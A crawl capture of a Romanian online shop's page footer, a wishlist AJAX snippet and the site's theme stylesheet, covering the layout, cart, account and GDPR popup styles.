<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
		<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_ajax/wishlist.php
body_size: -180
content:
 	                        <button id="add-wishlist-box" class="wlistadd" onclick="prod_fav('add1',4170,0,'');">
                         <span>&hearts;</span> Adauga la favorite                                                   </button>
	

--- FILE ---
content_type: text/css
request_url: https://www.emidale.ro/_themes/theme1/theme.css?v=2.7
body_size: 19893
content:
/* CSS Document */
@charset "UTF-8";

@-ms-viewport{
  width: device-width;
}

/* FONTS */

@import url('https://fonts.googleapis.com/css?family=Heebo:100,300');

@import url('https://fonts.googleapis.com/css?family=Playfair+Display:400,700');

@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700');

.zoomLens {
	z-index:3!important;
} 

/*------------------Reset------------------- */

html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p,
blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em,
font, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b,
u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table,
caption, tbody, tfoot, thead, tr, th, td  
{ margin: 0;padding: 0;border: 0;outline: 0; }

blockquote, q { quotes: none;}

ins { text-decoration: none;}

del { text-decoration: line-through;}

table { border-collapse: collapse; border-spacing: 0;}

a img { border:0; } 

html,
body{
	background-color:#fff;
	font-size:14px;
font-family: 'Open Sans', sans-serif;
}

h1{
font-size:31px;
line-height:31px;
padding:40px 0 24px 0;
margin:0;
color: #000;
font-weight:400;

	font-family: 'Heebo', sans-serif;
	}
 
 
h2,.h2class{
font-size:27px;
line-height:29px;
padding:9px 0;
color: #000;
font-weight:400;
	font-family: 'Heebo', sans-serif;
}

.spanh2 {
font-size: 15px;
line-height: 21px;
padding: 10px 0 0 0;
font-weight: bold;
font-family: 'Heebo', sans-serif;
}

h3{
	margin:0;
	padding:17px 0;
	font-size:17px;
	text-transform:capitalize;
font-weight:400;
	font-family: 'Heebo', sans-serif;
}

.Clear { font-size:1px;line-height:1px;height:1px;clear:both;margin:0px;padding:0px; display: block; }

.TxtGrey{ color:rgba(0, 0, 0, .5);}

.Edit{
	position: absolute;
	z-index:2;
	right:10px;
	top:82px;}

.Intervale{
    max-width: 297px;
}

.Main{	
	background-color:#f3f8f9;
	min-width:1220px;
	padding: 0 0 20px 0;
}


a{
	color:#275993;
	text-decoration:none;
	}
	
a:hover{
	color:#3ab519;
	text-decoration:none;
	}

iframe[name="google_conversion_frame"] {
    height: 0 !important;
    width: 0 !important;
    line-height: 0 !important;
    font-size: 0 !important;
    position: absolute;
    bottom: 0;
    left: 0;
    }

.phoca-flag {
	display: inline-block;
	width:20px;
	height:12px;
	overflow:hidden;
	position:relative;
	margin:0 2px;
	opacity:.6;
	transition:all .3s;
}

.phoca-flag:hover, .phoca-flagActive{	opacity:1;}

/* italy */
.it {
 background: url('[data-uri]');
 background-size: 100%  auto;
}

/* united_kingdom */
.gb {
 background: url('[data-uri]');
  background-size: 100%  auto;
}


/* romania */
.ro {
 background: url('[data-uri]');
 background-size: 100%  auto;
.
}

.SubHeader{
	width:100%;
	margin:0 auto;
}


.SubHeader:after{
	content:'';
	display:block;
	clear:both;	 
}

.slider-wrapper{
margin:0 auto;
}

.Subslider{
background-color:#455E63;
line-height:36px;
margin:8px auto;
text-transform:uppercase;
font-size:17px;
letter-spacing:4px;
color:#fff;
text-align:center;
display:block;
clear:both;
}


.Subslider2{
background-color:#786e65;
line-height:36px;
margin:8px auto;
text-transform:uppercase;
font-size:17px;
letter-spacing:4px;
color:#fff;
text-align:center;
display:block;
clear:both; 
}





.GenBox{
	width:320px;
	float:left;
	padding:60px 10px;
	letter-spacing:1px;
	font-size:12px;
	line-height:24px;
	}

.GenBox h1{
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:15px;
	color:#333;
	padding:0 0 20px 0;	
}



.NavLeft,
.NavRight,
.NavTop,
.NavBottom{
	display:block;
	overflow:hidden;
	width:18px;
	height:32px;
	cursor:pointer; 
	position:absolute;
	z-index:40;
	top:120px;
	border:20px solid rgba(255,255,255,0);
	background-color: rgba(0,0,0,0);
	
}
 
.NavLeft{
left:10px;
}

.NavRight{
	right:10px;
}

.ProdRecomandate .NavLeft,
.ProdRecomandate .NavRight{
top:24px;}

.SupHighlightBoxes .NavLeft{
left:270px;
}
.SupHighlightBoxes .NavRight{
right:-70px;
}
.NavLeft:before,
.NavRight:before,
.NavTop:before,
.NavBottom:before{
	content:'';
	width:24px;
	height:24px;
	display:block;
	border:3px solid rgba(0,0,0,.8);
	 transform: rotate(45deg);
	 position:absolute;
	 z-index:1;
}


.NavLeft:before{
right:-20px;
} 
.NavRight:before{	
left:-20px;
}

.NavTop:before{	
bottom:-20px;
} 
.NavBottom:before{
top:-20px;
}

.NavLeft:hover:before,
.NavRight:hover:before,
.NavTop:hover:before,
.NavBottom:hover:before{

	border:3px solid rgba(0,0,0,1);
}




.SupHighlightBoxes{
max-width:1220px;
height:220px;
margin:30px auto 0 auto;
display:block;
text-align:center;clear:both;
padding: 40px 0;
/*
border-top:1px solid rgba(0,0,0,.3);
border-bottom:1px solid rgba(0,0,0,.3);
*/
position:relative;
}


.HighlightBoxes{
	padding:0;
	overflow:hidden;
	text-align:center;
	height:224px;
	position:relative;
	margin:0 0px 0 0 ;
	width:880px;
	float:right;
	}
	

.HighlightBoxExtra{
float:left;
width:300px;
height:220px;
margin:0;
text-align:center;
text-transform:uppercase;
} 

.HighlightBoxExtraTitle{
font-size: 27px;
color: rgba(0,0,0,.8);
letter-spacing:0;
}

.HighlightBoxesContent{
	overflow: auto;
white-space: nowrap;
	height:250px;
	padding:0;	
}


.BoxProdRec{
	width:210px;
	height:220px;
	overflow:hidden;
	padding:0;  
	white-space: normal;
	display:inline-block;
	margin:0 4px;
	border:1px solid rgba(0,0,0,.1)
	}
	
	
.BoxProdRecImg{
	width:220px;
	height:220px;
	display:table-cell;
	vertical-align:middle;
	
}

.BoxProdRecImg img{	
	max-width:100%; 
	max-height:100%; 	
}
	
	
.TopZone{
line-height:34px;height:34px;
	background-color:#f3f8f9;
}


.TopZoneContent{
max-width:1220px;
margin:0 auto;
font-size:12px;
color:#000;
}

.TopMenuCMS{}

.TopZoneContent a{
margin:0 16px;
display:inline-block;
color:#000;
font-weight:bold;
text-transform:uppercase;
letter-spacing:1px;
} 
.TopContact a{
    font-weight: normal;
    letter-spacing:normal;
    margin:0 4px;
}
.TopZoneContent .TopActive{
color:#275993;
font-weight:bold;}

.TopZoneContent img,
.TopZoneContent svg{
height:12px;
width:12px;
margin-bottom:-1px;
}

.TopZoneContent path{
fill:#000;
}

.TopZoneContent a:hover path{
fill:#275993;
}
.TopZoneContent .CurencyLink{margin:0 4px; }
.TopZoneContent .Lang{
text-align:center;
margin:0; 
display:block;
float:right;
}
 

.TopZoneContent .Lang:hover,
.TopZoneContent .CurencyLinkActive,
.TopZoneContent .LangActive{
color:#275993;
}

/*------------------Header-------------------------*/

.Header{
width:auto;
margin:0 auto 10px auto;
border-bottom:1px solid #e4e8f3;
background-color:#fff;
/*
box-shadow:0 0 5px rgba(0,0,0, .2);
*/
}




.HeaderInt{
position:relative;
max-width:1220px;
margin:0 auto;
} 

	 
.Logo{
display:block;
	padding:21px 0 3px 0;
	text-align:center;
	width:260px;
	margin:0 auto;
}

.Logo img,
.Logo svg{
	height:80px;
	width:auto;
	} 




/*------------------CONTUL MEU-------------------------*/


.Account {
    width: 54px;
	height:70px;
    font-size: 14px;
    margin: 0;
    padding: 0;
    color: #000;
    transition: height .5s ease-out;
    text-decoration: none;
    position: absolute;
    right: 70px;
    top: -120px;
    z-index: 200;
    display: block;
}

.AccountButt{    width: 54px;
height:60px;
    color: #FFF;
    text-align: center;
    cursor: pointer;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
	display:block;
	} 	

.AccountContent {
    clear: both;
    padding: 30px 10px;
    background-color: #fff;
    border-top: 3px solid #000;
    border-bottom: 3px solid #000;
    box-shadow: 0 0 10px rgba(0, 0, 0, .4);
	font-weight:700;
	position:absolute;
	top:70px;
	left:-150px;
	right:-60px;
	display:none;
}
.Account:hover .AccountContent{
display:block;}

.AccountContent a{border-bottom:1px solid rgba(0, 0, 0, .3);
display:block;
padding:6px 0;
color:#000;
}
 
 
 .AccountContent a:hover{border-bottom:1px solid rgba(0, 0, 0, .3);
display:block;
padding:6px 0;
}

.AccountTitle{
	font-weight:700;
	font-size:19px;
	
}


.SupContentCenter{
padding:50px;
text-align:center;
margin:0 0 30px 0;
border: 1px solid rgba(0, 0, 0, .1);
     background-color: #fcfcfc;
}
.SupContentCenter h2,
.SupContentCenter h3{
color:#275993;
}

.SupContentLeft{
text-align:center;
float:left;
padding:0 40px 0 0;
width:500px; 
}
 
 .SupContentLeft label{
 text-align:center;}

.SupContentRight{
text-align:center;
float:right;
width:500px;
}
.SupContentRight2 {
    margin-top: 25px;
}


.SupContentBoxLeft{
background-color:#fff;
padding:15px;
float:left;
width:480px;
}

.SupContentBoxRight{
background-color:#fff;
padding:15px;
float:right;
width:480px;
}



.OrdersFilt{
padding: 0 0 10px 0;
font-weight: 700;
    font-size: 17px;
	text-align:center;
}

.OrdersFilt .select{
margin: 0 24px 0 12px;
}

.OrderBoxProd{
padding:10px 0;
margin:10px 0;
height:96px;
/*
border-bottom: 1px solid rgba(0, 0, 0, .5);
*/
}


.OrderBoxProdImg{
width:150px;
height:96px;
text-align:center;
line-height:96px;
float:left;
border-right:1px solid rgba(0, 0, 0, .4);
}



.OrderBoxProdImg img{
max-height:96px;
max-width:96px;

}

.OrderBoxProdCenter{
padding:20px 0 0 60px;
height:56px;
float:left;
width:700px;
text-align:left;
}


.OrderBoxProdRight{
padding:30px 30px 0 0; 
height:66px;
float:Right;
width:100px; 
text-align:right;
border-left:1px solid rgba(0, 0, 0, .4);
}

.OrderFooter{
      background-color: #fff;
line-height:24px;
padding:30px 0;

}

.OrderFooterLeft{
padding:0px 0 0 600px; 
height:66px;
float:left; 
text-align:left;
}

.OrderFooterRight{
padding:0px 30px 0 0; 
height:66px;
float:Right;
width:100px; 
text-align:right;
border-left:1px solid rgba(0, 0, 0, .4); 
}




.UserPhoto{
border:1px solid rgba(0, 0, 0, .5);
width:160px;
height:160px;
overflow:hidden;
margin:36px auto;
}



.UserPhoto img{
width: 160px;
height:160px; 
}


.LinkList{
clear:both;
display:block;	
font-weight:700;
padding:6px 0;
}


.BoxOrder{
padding:10px 0;
margin:10px 0;
border-bottom:1px dotted rgba(0, 0, 0, .5);
text-align:left;}

.OrderStepDet{
width:200px;
height:60px;
overflow:hidden;
display:inline-block;
}

.OrderStep{
width:200px;
height:100px;
display:inline-block;
}


.OrderStepAvtive{color:rgba(150, 0, 0, 1);}





.OrderStepIco{
height:70px;
display:block;
line-height:70px;
display:block;
font-size:50px;
}  

 

.OrderStepTxt{
display:block;
font-size:13px;}

.OrderPath{
width:1000px;
height:12px;
background-color:rgba(0, 0, 0, .2);
margin:0 auto 10px auto;
position:relative;
}

.OrderPathLine{
display:block;
position:absolute;
top:0;
bottom:0;
z-index:2;
width:2px;
background-color:#fff;
}



.OrderPathActive{
height:12px;
background-color:rgba(150, 0, 0, 1);
}

.VoucherBrands a{
margin:0 10px;
min-width:70px; color:#000;
display:inline-block;
line-height:32px;
overflow:hidden;
height:32px;

text-align:center;
}

.VoucherBrands{
font-size:36px;
padding:0px 0px 60px 0
}

.VoucherBrands .icon-scrikss,
.VoucherBrands .icon-rotring,
.VoucherBrands .icon-sharpie{
font-size: 24px;
}




.VoucherBrands .icon-sheaffer-h .path1:before, 
.VoucherBrands .icon-sheaffer-h .path12:before {
  color: #fff !important;
}




.VoucherBox{
padding-bottom:10px;
width:440px;
height:230px;
overflow:hidden;
border:1px dotted rgba(0, 0, 0, .5);
margin:30px;
display:inline-block;
position:relative;
}

.VoucherStatus{
width:64px;
height:64px;
line-height:64px;
color:#fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
	display:block;
	position:absolute;
	top:50px;
	border-radius: 50px;
	right:20px;
	opacity:.4;
	}

.VoucherBoxHead{
background-color:rgba(0, 0, 0, .05);
line-height:34px;
height:34px;
padding:0 40px;
}

.VoucherBoxContent{

padding:40px;
}
.VoucherBoxContent .fa{
font-size:80px;}

.UserSmall{
height:32px;
width:32px;
display:inline-block;
overflow:hidden;
/*border-radius:30px;*/
margin:auto 6px -8px 6px;
border:1px solid #000;
}

.UserSmall img{
width:32px;
height:32px;}


	.rating_widget{
    padding: 0px;
    margin: 0px;
    
}
.rating_widget li{
    line-height: 0px;
    width: 35px;
    height: 40px;
    padding: 0px;
    margin: 0 auto;
    list-style: none;
    cursor: pointer;
}
.rating_widget li span{
    display: none;
}

.ProdExtraReview2{
padding-bottom:9px;
display:block;
position:relative;
}

.ProdExtraReview2:before{
content:'';
position:absolute;
display:block;
width:50px;
height:1px;
left:50%;
margin-left:-110px;
top:9px;
background-color:rgba(0,0,0,.3)
}

.ProdExtraReview2:after{
content:'';
position:absolute;
display:block;
width:50px;
height:1px;
left:50%;
margin-left:60px;
top:9px;
background-color:rgba(0,0,0,.3)
}

.ProdExtraReview2 .ReviewVot {
    width: 89px;
    height: 18px;
}

.ReviewVot{
width:200px;
height:40px;
display:block;
position:relative;
margin:0 auto;
}



.ReviewVotPrecent{
background-color:rgba(0,0,0,.4);
position:absolute;
top:0;
left:0;
bottom:0;
right:auto;
z-index:2;}

.ReviewVotStars{
display:block;
background-image:url(star.svg);
background-size:auto 100%;
position:absolute;
top:0;
left:0;
bottom:0;
right:0;
z-index:3;

}

.ReviewForm{
display:block;
padding:30px 50px 0 50px;
position:relative;
display:none;
text-align:center;
}



.ReviewFormOpen{
display:block;
}

.ReviewForm .CloseButt{
 right:70px;
}


.ReviewBox{
overflow:hidden;
border-bottom:1px dotted rgba(0, 0, 0, .5);
margin:30px auto 0 auto;
width:1000px;

display:inline-block;
position:relative;
}



.ReviewBoxHead{
background-color:rgba(0, 0, 0, .05);
line-height:34px;
padding:0 40px;
}

.ReviewBoxHeadLeft{float:left;}
.ReviewBoxHeadRight{float:right;}


.ReviewBoxContent{
padding:40px 0 40px 40px;
text-align:left;
width:700px;
float:left;
}

.ReviewBoxLeft{
padding:40px 0 0 40px;
text-align:left;
width:200px; 
float:left;
}



.ReviewBoxRight{
padding:40px 0;
text-align:center;
width:200px;
float:right;
}


.ReviewStar{
display:inline-block;
width:40px;
height:40px;
}


.ReviewStar:before{
width:40px;
height:40px;
line-height:40px;
content:'\2606';
font-size:32px;
text-align:center; 
color:#500a3d;
cursor:pointer;
}

.ReviewStarActive:before,
.ReviewStar:hover:before{
content:'\2605';
}


	
/*------------------CONTUL MEU-------------------------*/
	
/*------------------Shopping Cart Header-------------------------*/

	

.ShoppingCartQ{    
color:#275993;
margin-left:4px;
    }
		
.ShoppingCartTxt{
	position:absolute;
	top:40px;
	right:0;
	font-size:11px;
	display:none;}
	

.NrProdCos{
	display:block;
	font-size:13px;
	padding:6px;}		

	
	
	
.ShoppingCartContent{
position:fixed; 
display:none;
right:0;
z-index:999; 
left:auto;
top:0;
right:0;
bottom:0 !important;
background-color:#fafafa;
text-align:left; 
height:100% !important;
border-left:1px solid rgba(0,0,0,.1);
width:420px;
}

.ShoppingCartTitle{
display:block;
padding:30px 0 30px 70px;
background-color: #eaf0f3;
border:1px solid rgba(0,0,0,.1);
}

.CartOverlay{
display:none;
position:fixed;
z-index:700;
background-color:rgba(203,217,222,.9);
top:0;
left:0;
bottom:0;
right:0;
height:100% !important;
width:100% !important;
}



.ShoppingCartBottom{
background-color:#fff;
border-top:1px solid rgba(0,0,0,.2);
padding:25px;
width:370px; 
position:absolute;
top:auto;
bottom:0 !important;
right:0;
z-index:3;
}

.ShoppingCartBottom .Butt1{
display:block;
padding:13px;
text-align:center;
font-size:16px;
margin-top:8px;
text-transform:uppercase;
font-weight;
}

.ShoppingCartTotal{
text-align:left;
text-transform:uppercase;
font-size:14px;
} 

.ShoppingCartTotal span{
font-size:16px;
float: right;
}
	

.ShoppingCartSupBoxes{
clear:both;
overflow:auto;
position:absolute;
top:85px;
bottom:200px;
left:20px;
right:10px;
}

.ShoppingCartContent .CloseButt{
top:12px;
right:auto;
left:10px;
}

.ProdCos{
	padding:12px 10px 12px 0px;
	position:relative;
	display:block;
	font-size:12px;
	clear:both;
	min-width:340px;
	min-height:100px;
	}

.ProdCos a{
font-size:13px;
display:block;
padding:4px 0;
}

.ProdCosImg{
display:inline-block;
width:84px;
height:84px;
float:left;
margin-right:14px;
overflow:hidden;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
background-color:#fff;
overflow:hidden;
text-align:center;
margin-bottom:30px;
}

.ProdCosImg img{
text-align:center;
max-width:74px;
max-height:74px;
margin:5px;
}
	
.ProdCos input[type="text"],
.ShoppingCartRight .ProdCos input[type="text"]{

	width:31px;
	padding:0;
	border:0;
	outline:0;
	background-color:rgba(255,255,255,0);
	font-size:12px;
	font-family:arial;
	color:#000;
	text-align:center; 
	line-height:14px;
	}
	
.Qbutton{
display:inline-block;
padding: 0;
background-color:#f2ece9;
font-weight:bold;
font-size:15px;
width:21px;
line-height:21px;
text-align:center;
border:1px solid rgba(0, 0,0, .1);
border-radius: 17px;
cursor:pointer;
	vertical-align:middle;
	 -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome and Opera */
	 -moz-user-select: none;
   -khtml-user-select: none;
   -webkit-user-select: none;

   /*
     Introduced in IE 10.
     See http://ie.microsoft.com/testdrive/HTML5/msUserSelect/
   */
   -ms-user-select: none;
   user-select: none;
								  
}

.Qbutton:hover{
background-color:#3ab519;
color:#fff;
}


	.Qbutton img{
	width:14px;
	height:14px;}
	
.ButtDel {
display:inline-block;
    color: #000;
	padding:0;
	line-height:18px;
    text-align: center;
    cursor: pointer;
	padding:5px 10px;
	border:0;
	background-color:rgba(255,255,255,0);
	vertical-align:middle;
	width:30px;
}

.ProdCos .ButtDel {
display:inline-block;
	padding:5px 0 5px 5px;
}

.ButtDel img,
.ButtDel svg{
width:17px;
height:17px;
opacity:0.4;
}


.ButtDel:hover img,
.ButtDel:hover svg{
opacity:1.0;
}

.ButtDel path,
.ButtDel polygon{
fill:#000;}

.ButtDel:hover{
	}
	
.ShoppingCartLeft{
width:640px;
float:left;

}

.ShoppingCartRight{
width:440px;
float:right;
     background-color:#f3f8f9;
border-left:1px solid rgba(0,0,0,.05);
padding:50px 50px 50px 30px;
text-align:left;

}
.ShoppingCartRight input[type="text"]{
width:230px;}

input[type="text"],
input[type="password"]{
line-height:42px;
border:1px solid rgba(0,0,0,.1);
padding:0 24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
margin:4px;
width:70%;
}

select{
line-height:54px;
border:1px solid rgba(0,0,0,.1);
padding:14px 24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
margin:4px;
width:78%;
}

option{}

textarea{
border:1px solid rgba(0,0,0,.1);
padding:24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
width:70%;
}

input[type="text"]:focus{
color:#000;
}	
	
hr{
border-top:1px solid rgba(0,0,0,.1);
border-left:0;
border-right:0;
border-bottom:0;
height:0;
padding:0;
margin:32px 0;
clear:both;
}

.hr1{
	margin:5px 0;
	border-top:1px dotted rgba(77, 76, 76, 0.93);
}


.TopButt{ 
	display: inline-block;
    position: relative;
    margin: 0;
	height:51px;
	color:#000;
	position:absolute;
	top:42px;	
	
cursor: pointer;
font-size: 12px;
font-weight: bold;
text-transform: uppercase;
line-height: 20px;

	
	}

.TopButt>a,
.TopButt>span{
/*	border-bottom:1px solid rgba(0,0,0,.5);	*/
	padding: 9px 21px; 
	display:block;
	color:#000;
	text-transform:uppercase;
	line-height:20px;
}

.ShoppC{
right:20px;}

.ShoppC>a{
background-color:#455E63;
color:#fff;}


.SearchB{
	left:20px;
}

.AuthB{
right:170px;
}	

.TopButt:hover{
	color:#275993;
}  
.TopButt img,
.TopButt svg{
height: 26px;
overflow: hidden;
float: left;
margin: -4px 9px auto 0;
}

.TopButt path{
	fill:#fff;
}

.TopButtActive path{
	fill:#275993;
}

.ShopButt{
display: inline-block;
    position: relative;
    margin: 0;
    height: 51px;
    color: #000;
    position: absolute;
    top: 42px;
	right:0;	
	padding: 9px 21px;
	display:block;
	color:#000;
	cursor:pointer;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	line-height:20px;
}


.ShopButt svg{
height:28px;
overflow:hidden;
float:left;
margin:-4px 9px auto 0;
}

/*------------------Autentication-------------------------*/

.AuthContent{
	position:absolute;
	padding:0px;
	top:48px;
	left:0px;
	width:160px;
	z-index:130;
	background-color:#fff;
	border-top:0;
	border-bottom:0;
	color:#202020;
	transition:opacity .5s;	
	height:0;
font-size:12px;	
	overflow:hidden;
opacity:0;

line-height:19px;
	text-align:center;
	}
	
/*.TopButt:hover .AuthContent{	 
	height:auto;
	border-top:1px solid #000;
	border-bottom:3px solid #000;
	padding:10px;
opacity:1;

}*/

.TopButt .AuthContentActive{     
    height:auto;
    border-top:1px solid #000;
    border-bottom:3px solid #000;
    padding:10px;
opacity:1;

}

.UserMenuAuth{
padding:10px 0;
display:block;
clear:both;} 
	
.AuthContent a{
	display:block;
	color:#000;
}

.AuthContent a:hover{
	color:#3ab519;
}


.AuthContent input[type="text"],
.AuthContent input[type="password"]{
line-height:24px;
padding:0 14px;
width:120px;
margin:4px 0;
}

.AuthContent .Butt1,
.AuthContent .Butt2{
padding:0 12px;
line-height:25px;
display:inline-block;
color:#fff;
margin:5px auto;}






/*---------------------Popup-----------------------*/

.PopupGDPR{
/*background-color:rgba(0,0,0,.4);
position:fixed;
top:0;
bottom:0;
left:0;
right:0;*/
z-index:1000;
display:block;
}

.PopupGDPRContent{
position:fixed;
top:auto;
bottom:0;
left:0;
right:0;
z-index:1001;
box-shadow:0 0 10px rgba(0,0,0,.5);
background-color:#fff;
text-align:center;
	}
	
.PopupGDPRContentInt{

max-width:1180px;
margin:0 auto;
padding:30px 0;
font-size:14px;
}

.PopupGDPRBototm{
background-color:#555;
color:#fff;
font-size:12px;
display:block;
padding:4px;
}
.PopupGDPRBototm a{
color:rgba(0,255,0,1)
}

.PopupGDPRCheck{
display:block;
padding:20px 0;
clear:both;
font-size:18px;
font-weight:bold;
}

.PopupGDPRCheck label{
display:inline-block;
margin-right:12px;
font-size:18px;
vertical-align:middle;
}

.SubText{
font-size:13px;
color:#555;
}

.GDPRSetings{
max-width:800px;
margin:10px auto;
height:260px;
overflow:auto;
display:none;
}

.GDPRTable{
font-size:13px;
border:0;
width:100%;
}
.GDPRTable th{
font-weight:bold;
background-color:#eee;
}
.GDPRTable th,
.GDPRTable td{
padding:7px;
border-bottom:1px solid rgba(0,0,0,.3);
}

.GDPRDet{ 
font-weight:bold;
display:inline-block;
border:1px solid rgba(0,0,0,.1);
background-color:rgba(0,0,0,.05);
clear:both;
padding:4px 12px;
margin:6px auto;
border-radius:5px;
}

.GDPRDetOpen:after{
content:"";
width:0;
height:0;
border-top:10px solid #275993;
border-bottom:0px solid rgba(255,255,255,0);
border-left:7px solid rgba(255,255,255,0);
border-right:7px solid rgba(255,255,255,0);
display:inline-block;
float:right;
vertical-align:middle;
margin:4px auto auto 6px;
}


.GDPRDetClose:after{
content:"";
width:0;
height:0;
border-top:0px solid rgba(255,255,255,0);
border-bottom:10px solid #275993;
border-left:7px solid rgba(255,255,255,0);
border-right:7px solid rgba(255,255,255,0);
display:inline-block;
float:right;
vertical-align:middle;
margin:4px auto auto 6px;
}
.GDPRDetOpen:hover:after{
border-top:10px solid #3ab519;
}
.GDPRDetClose:hover:after{
border-bottom:10px solid #3ab519;
}

.GDPRDet svg{width:17px; height:17px;}




.GDPRDetOpen{

}



/*--------------------------Top Menu--------------------------*/
	
.TopMenu{
text-align:center;
display:block;
clear:both;
position:relative;
height:42px;font-family: 'Open Sans', sans-serif;
}


.TopMenu>ul{
	display:block;
	margin:0;
	padding:0;
	}
	
.TopMenu>ul>li{
	display:inline-block;
	margin:-3px auto auto auto;
	padding:0;
	list-style-type:none;
	list-style-position:outside;	
	line-height:45px;
	color:#363f4e;
	font-weight:normal;
	}
	
.TopMenu>ul>li:hover{
	background-color: #385577;
	color:#fff;
	}

.TopMenu>ul>li:nth-child(8) a{
color:#3ab519;
}


.TopMenu>ul>li>a{	
    padding:0 13px;
	    color: #000; 
    display: inline-block;
	text-decoration: none;
	text-transform:uppercase;
	letter-spacing:0;
	cursor:pointer;
	font-weight:bold;
		font-size:16px;
		font-weight:400px;
	}
.TopMenu>ul>li>span{
display:none;
}
	 
	
.TopMenu>ul>li>.Activ{
color:#3ab519;
}

.TopMenu>ul>li:hover,	
.TopMenu>ul>li:hover>a,
.TopMenu>ul>li>a:hover{
color:#fff; 
	}

.TopMenu>ul>li>ul{ 
background-color: #fff;
left: 0;
right:0;
top:42px;
position: absolute;
box-shadow: 0 30px 40px rgba(0,0,0,.1); 
overflow: hidden;
z-index: 100;
display:none;
border-top:1px solid rgba(0,0,0,.5);
border-bottom:3px solid rgba(0,0,0,1);
text-align:center;
	/*padding:50px 400px 50px 50px;*/
	padding:50px 0 50px 50px;
	min-height:460px;


}	  





.TopMenu>ul>li:hover>ul{ 
/*display:block; */
}	
	
.TopMenu>ul>li>ul>li{
	width:370px;
	display:inline-block;
	vertical-align: top;
	margin:0;
	padding:0;
	list-style-type:none;
	list-style-position:outside;	
	text-align:left;
	float:left;
	} 
	
.TopMenu>ul>li>ul>li:first-child{
border:0;
}

.TopMenu>ul>li>ul>li>a{
	display:block;
	cursor:pointer;
	font-size:14px;
	padding:6px;
	min-height:34px;
	line-height:14px;
	color: #000;
	letter-spacing:0;
	}
	
.TopMenu>ul>li>ul>li>a:hover{
	color:#3ab519;
	}
	
.TopMenu>ul>li>ul>li>a>span{
margin:0 auto 12px auto; 
width:160px;
height:70px;
